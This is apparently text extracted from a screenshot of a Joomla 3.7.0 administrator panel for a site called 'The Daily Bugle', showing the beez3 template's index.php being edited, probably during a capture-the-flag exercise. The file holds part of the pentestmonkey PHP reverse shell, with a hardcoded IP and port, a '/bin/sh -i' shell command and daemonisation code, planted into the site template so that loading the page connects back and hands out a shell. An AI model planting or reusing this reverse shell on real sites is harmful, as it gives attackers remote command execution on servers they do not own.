 System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.3.74';  // CHANGE THIS
50 $port = 2402;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2022 The Daily Bugle